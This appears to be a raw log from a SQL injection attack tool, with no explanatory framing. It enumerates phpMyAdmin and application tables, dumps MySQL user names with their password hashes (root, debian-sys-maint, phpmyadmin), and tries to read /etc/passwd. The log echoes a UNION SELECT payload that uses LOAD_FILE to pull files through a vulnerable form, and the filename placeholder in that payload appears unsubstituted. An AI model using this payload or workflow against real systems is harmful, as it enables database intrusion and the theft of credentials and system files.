 phpmyadmin
pma__table_info
phpmyadmin
pma__table_uiprefs
phpmyadmin
pma__tracking
phpmyadmin
pma__userconfig
phpmyadmin
pma__usergroups
phpmyadmin
pma__users
pyweb
users
[+] Attempting MYSQL user extraction
-------------------------------------
root
*0D0451084452E865B24E1D695CB80820914048F1
root
*0D0451084452E865B24E1D695CB80820914048F1
debian-sys-maint
*06180292A5BD294B4A176D005A2BF7465742E9CD
root
*0D0451084452E865B24E1D695CB80820914048F1
debian-sys-maint
*06180292A5BD294B4A176D005A2BF7465742E9CD
phpmyadmin
*0D0451084452E865B24E1D695CB80820914048F1
[+] Reading file: /etc/passwd
---------------------------------
<form action="#" method="GET"><p> USER  ID:<input type="text" size="15" name="id"><input type="submit" name="Su
bmit" value="Submit"><pre>ID: A' union SELECT 1,CONCAT('TOK',
        LOAD_FILE('" filename "'),'TOK')-- -<br />Name: admin<br />role: admin</pre><pre>ID: A' union SELECT 1,
CONCAT('TOK',
        LOAD_FILE('" filename "'),'TOK')-- -<br />Name: admin<br />role: admin</pre><pre>ID: A' union SELECT 1,
CONCAT('TOK',
        LOAD_FILE('" filename "'),'TOK')-- -<br />Name: 1<br />role: </pre>